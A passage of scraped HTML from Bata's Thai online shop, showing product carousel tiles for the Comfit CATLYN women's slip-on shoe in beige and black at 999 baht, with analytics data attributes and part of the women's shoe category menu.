        href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%AA%E0%B9%89%E0%B8%99%E0%B9%80%E0%B8%95%E0%B8%B5%E0%B9%89%E0%B8%A2/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-comfit-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%80%E0%B8%9E%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%AA%E0%B8%B8%E0%B8%82%E0%B8%A0%E0%B8%B2%E0%B8%9E%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%AA%E0%B8%A7%E0%B8%A1-%E0%B9%80%E0%B8%97%E0%B8%84%E0%B9%82%E0%B8%99%E0%B9%82%E0%B8%A5%E0%B8%A2%E0%B8%B5-cushion-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-catlyn---%E0%B8%AA%E0%B8%B5%E0%B9%80%E0%B8%9A%E0%B8%88-6018157-524M_2024_6018157.html"
        aria-labelledby="brand-524M_2024_6018157 product-524M_2024_6018157-name product-524M_2024_6018157-price">
        <div class="cc-tile-product-name" id="product-524M_2024_6018157-name">
            Bata บาจา Comfit รองเท้าเพื่อสุขภาพแบบสวม เทคโนโลยี Cushion สำหรับผู้หญิง รุ่น CATLYN - สีเบจ 6018157
        </div>
        <span class="sr-only" id="product-524M_2024_6018157-price">
            
                ราคา ฿ 999.00
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="524M_2024_6018157" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%AA%E0%B9%89%E0%B8%99%E0%B9%80%E0%B8%95%E0%B8%B5%E0%B9%89%E0%B8%A2/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-comfit-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%80%E0%B8%9E%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%AA%E0%B8%B8%E0%B8%82%E0%B8%A0%E0%B8%B2%E0%B8%9E%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%AA%E0%B8%A7%E0%B8%A1-%E0%B9%80%E0%B8%97%E0%B8%84%E0%B9%82%E0%B8%99%E0%B9%82%E0%B8%A5%E0%B8%A2%E0%B8%B5-cushion-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-catlyn---%E0%B8%AA%E0%B8%B5%E0%B9%80%E0%B8%9A%E0%B8%88-6018157-524M_2024_6018157.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="999.00">
            
                <div class="format-price-layout">
                    
                    ฿ 999.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2024_6018157"
    data-name="Bata บาจา Comfit รองเท้าเพื่อสุขภาพแบบสวม เทคโนโลยี Cushion สำหรับผู้หญิง รุ่น CATLYN - สีเบจ 6018157"
    data-id="524M_2024_6018157"
    data-dimension1="524M_IT601157132W"
    data-dimension2="6018157"
    data-dimension3="524M_2024_6018157"
    data-price="999.00"
    data-brand="BATA COMFIT"
    data-category="TH_Women_Shoes_Flat"
    data-description="รองเท้าผู้หญิง วัสดุด้านบน (Upper) : อัปเปอร์ผลิตจากวัสดุสังเคราะห์คุณภาพดี(PU) ให้ความยืดหยุ่น และสบาย ระบายอากาศได้ดี พื้นรองเท้า (insole) ผลิตจากสังเคราะห์ PU มีความยืดหนุ่น  ช่วยรองรับแรงกด แรงกระแทกจากการเดินพื้นล่าง (Outsole) : พื้นรองเท้าส่วนนอกทำจากวัสดุสังเคราห์ (PU) ให้ความทนทา่น และที่ช่วยยึดเกาะพื้นผิวได้ดี ไม่ลื่น 

การดูแลรักษา :&nbsp;เก็บไว้ในที่แห้ง การทำความสะอาดโดยใช้ผ้าหมาดๆเช็ด และ ผึ่งให้แห้งสนิท&nbsp;&nbsp;ห้ามนำไปตากแดด เก็บในที่ร้อนจัด หรือแช่น้ำ เพราะจะทำให้สินค้าชำรุด เสียหาย และอายุการใช้งานสั้นลง"
    data-producturl="https://www.bata.com/th/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-comfit-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%80%E0%B8%9E%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%AA%E0%B8%B8%E0%B8%82%E0%B8%A0%E0%B8%B2%E0%B8%9E%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%AA%E0%B8%A7%E0%B8%A1-%E0%B9%80%E0%B8%97%E0%B8%84%E0%B9%82%E0%B8%99%E0%B9%82%E0%B8%A5%E0%B8%A2%E0%B8%B5-cushion-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-catlyn-524M_IT601157132W.html"
    data-categoryurl="https://www.bata.com/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%AA%E0%B9%89%E0%B8%99%E0%B9%80%E0%B8%95%E0%B8%B5%E0%B9%89%E0%B8%A2/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8a029c38/images/tile/6018157_1.jpg?sw=200&amp;sh=200"
    data-color="เบจ"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="ผู้หญิง"
    data-category2="รองเท้า"
    data-category3="รองเท้าส้นเตี้ย"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2024_6016157">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%AA%E0%B9%89%E0%B8%99%E0%B9%80%E0%B8%95%E0%B8%B5%E0%B9%89%E0%B8%A2/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-comfit-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%80%E0%B8%9E%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%AA%E0%B8%B8%E0%B8%82%E0%B8%A0%E0%B8%B2%E0%B8%9E%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%AA%E0%B8%A7%E0%B8%A1-%E0%B9%80%E0%B8%97%E0%B8%84%E0%B9%82%E0%B8%99%E0%B9%82%E0%B8%A5%E0%B8%A2%E0%B8%B5-cushion-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-catlyn---%E0%B8%AA%E0%B8%B5%E0%B8%94%E0%B8%B3-6016157-524M_2024_6016157.html" class="js-analytics-productClick" data-analytics-product-id="524M_2024_6016157" aria-label="Bata บาจา Comfit รองเท้าเพื่อสุขภาพแบบสวม เทคโนโลยี Cushion สำหรับผู้หญิง รุ่น CATLYN - สีดำ 6016157">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw6325fddb/images/tile/6016157_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw6325fddb/images/tile/6016157_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw6325fddb/images/tile/6016157_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw6325fddb/images/tile/6016157_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw6325fddb/images/tile/6016157_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw6325fddb/images/tile/6016157_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw6325fddb/images/tile/6016157_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw6325fddb/images/tile/6016157_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw6325fddb/images/tile/6016157_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw6325fddb/images/tile/6016157_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw6325fddb/images/tile/6016157_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw6325fddb/images/tile/6016157_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw6325fddb/images/tile/6016157_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata บาจา Comfit รองเท้าเพื่อสุขภาพแบบสวม เทคโนโลยี Cushion สำหรับผู้หญิง รุ่น CATLYN - สีดำ 6016157"
        title="Bata บาจา Comfit รองเท้าเพื่อสุขภาพแบบสวม เทคโนโลยี Cushion สำหรับผู้หญิง รุ่น CATLYN - สีดำ 6016157"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwd2b4ef13/images/tile/6016157_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwd2b4ef13/images/tile/6016157_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwd2b4ef13/images/tile/6016157_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwd2b4ef13/images/tile/6016157_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwd2b4ef13/images/tile/6016157_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwd2b4ef13/images/tile/6016157_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwd2b4ef13/images/tile/6016157_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwd2b4ef13/images/tile/6016157_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwd2b4ef13/images/tile/6016157_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwd2b4ef13/images/tile/6016157_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwd2b4ef13/images/tile/6016157_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwd2b4ef13/images/tile/6016157_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwd2b4ef13/images/tile/6016157_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata บาจา Comfit รองเท้าเพื่อสุขภาพแบบสวม เทคโนโลยี Cushion สำหรับผู้หญิง รุ่น CATLYN - สีดำ 6016157"
        title="Bata บาจา Comfit รองเท้าเพื่อสุขภาพแบบสวม เทคโนโลยี Cushion สำหรับผู้หญิง รุ่น CATLYN - สีดำ 6016157"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-524M_2024_6016157">
        BATA COMFIT
    </span>
    <a class="link js-analytics-productClick"
        id="product-524M_2024_6016157"
        data-analytics-product-id="524M_2024_6016157"
        href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%AA%E0%B9%89%E0%B8%99%E0%B9%80%E0%B8%95%E0%B8%B5%E0%B9%89%E0%B8%A2/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-comfit-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%80%E0%B8%9E%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%AA%E0%B8%B8%E0%B8%82%E0%B8%A0%E0%B8%B2%E0%B8%9E%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%AA%E0%B8%A7%E0%B8%A1-%E0%B9%80%E0%B8%97%E0%B8%84%E0%B9%82%E0%B8%99%E0%B9%82%E0%B8%A5%E0%B8%A2%E0%B8%B5-cushion-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-catlyn---%E0%B8%AA%E0%B8%B5%E0%B8%94%E0%B8%B3-6016157-524M_2024_6016157.html"
        aria-labelledby="brand-524M_2024_6016157 product-524M_2024_6016157-name product-524M_2024_6016157-price">
        <div class="cc-tile-product-name" id="product-524M_2024_6016157-name">
            Bata บาจา Comfit รองเท้าเพื่อสุขภาพแบบสวม เทคโนโลยี Cushion สำหรับผู้หญิง รุ่น CATLYN - สีดำ 6016157
        </div>
        <span class="sr-only" id="product-524M_2024_6016157-price">
            
                ราคา ฿ 999.00
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="524M_2024_6016157" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%AA%E0%B9%89%E0%B8%99%E0%B9%80%E0%B8%95%E0%B8%B5%E0%B9%89%E0%B8%A2/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-comfit-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%80%E0%B8%9E%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%AA%E0%B8%B8%E0%B8%82%E0%B8%A0%E0%B8%B2%E0%B8%9E%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%AA%E0%B8%A7%E0%B8%A1-%E0%B9%80%E0%B8%97%E0%B8%84%E0%B9%82%E0%B8%99%E0%B9%82%E0%B8%A5%E0%B8%A2%E0%B8%B5-cushion-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-catlyn---%E0%B8%AA%E0%B8%B5%E0%B8%94%E0%B8%B3-6016157-524M_2024_6016157.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="999.00">
            
                <div class="format-price-layout">
                    
                    ฿ 999.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2024_6016157"
    data-name="Bata บาจา Comfit รองเท้าเพื่อสุขภาพแบบสวม เทคโนโลยี Cushion สำหรับผู้หญิง รุ่น CATLYN - สีดำ 6016157"
    data-id="524M_2024_6016157"
    data-dimension1="524M_IT601157132W"
    data-dimension2="6016157"
    data-dimension3="524M_2024_6016157"
    data-price="999.00"
    data-brand="BATA COMFIT"
    data-category="TH_Women_Shoes_Flat"
    data-description="รองเท้าผู้หญิง วัสดุด้านบน (Upper) : อัปเปอร์ผลิตจากวัสดุสังเคราะห์คุณภาพดี(PU) ให้ความยืดหยุ่น และสบาย ระบายอากาศได้ดี พื้นรองเท้า (insole) ผลิตจากสังเคราะห์ PU มีความยืดหนุ่น  ช่วยรองรับแรงกด แรงกระแทกจากการเดินพื้นล่าง (Outsole) : พื้นรองเท้าส่วนนอกทำจากวัสดุสังเคราห์ (PU) ให้ความทนทา่น และที่ช่วยยึดเกาะพื้นผิวได้ดี ไม่ลื่น 

การดูแลรักษา :&nbsp;เก็บไว้ในที่แห้ง การทำความสะอาดโดยใช้ผ้าหมาดๆเช็ด และ ผึ่งให้แห้งสนิท&nbsp;&nbsp;ห้ามนำไปตากแดด เก็บในที่ร้อนจัด หรือแช่น้ำ เพราะจะทำให้สินค้าชำรุด เสียหาย และอายุการใช้งานสั้นลง"
    data-producturl="https://www.bata.com/th/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-comfit-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%80%E0%B8%9E%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%AA%E0%B8%B8%E0%B8%82%E0%B8%A0%E0%B8%B2%E0%B8%9E%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%AA%E0%B8%A7%E0%B8%A1-%E0%B9%80%E0%B8%97%E0%B8%84%E0%B9%82%E0%B8%99%E0%B9%82%E0%B8%A5%E0%B8%A2%E0%B8%B5-cushion-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-catlyn-524M_IT601157132W.html"
    data-categoryurl="https://www.bata.com/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%AA%E0%B9%89%E0%B8%99%E0%B9%80%E0%B8%95%E0%B8%B5%E0%B9%89%E0%B8%A2/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw6325fddb/images/tile/6016157_1.jpg?sw=200&amp;sh=200"
    data-color="ดำ"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="ผู้หญิง"
    data-category2="รองเท้า"
    data-category3="รองเท้าส้นเตี้ย"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem js-openFirst">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/" data-menu-index="2" data-menu-selection="รองเท้าผู้หญิง" aria-label="รองเท้าผู้หญิง" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">รองเท้าผู้หญิง</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768917973790/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768917973790/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">รองเท้าผู้หญิง</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                หมวดหมู่สินค้า
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%AA%E0%B9%89%E0%B8%99%E0%B9%80%E0%B8%95%E0%B8%B5%E0%B9%89%E0%B8%A2/" aria-label="รองเท้าส้นเตี้ย">
                <span class="cc-menu__thirdLevel__title">รองเท้าส้นเตี้ย</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%AA%E0%B9%89%E0%B8%99%E0%B8%AA%E0%B8%B9%E0%B8%87/" aria-label="รองเท้าส้นสูง">
                <span class="cc-menu__thirdLevel__title">รองเท้าส้นสูง</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%97%E0%B8%A3%E0%B8%87%E0%B8%9B%E0%B8%B1%E0%B9%8A%E0%B8%A1/" aria-label="รองเท้าทรงปั๊ม">
                <span class="cc-menu__thirdLevel__title">รองเท้าทรงปั๊ม</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0/" aria-label="รองเท้าแตะ">
                <span class="cc-menu__thirdLevel__title">รองเท้าแตะ</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%9C%E0%B9%89%E0%B8%B2%E0%B9%83%E0%B8%9A/" aria-label="รองเท้าผ้าใบ">
                <span class="cc-menu__thirdLevel__title">รองเท้าผ้าใบ</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%81%E0%B8%B5%E0%B8%AC%E0%B8%B2/" aria-label="รองเท้ากีฬา">
                <span class="cc-menu__thirdLevel__title">รองเท้ากีฬา</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%AA%E0%B9%89%E0%B8%99%E0%B8%95%E0%B8%B6%E0%B8%81/" aria-label="รองเท้าส้นตึก">
                <span class="cc-menu__thirdLevel__title">รองเท้าส้นตึก</span>
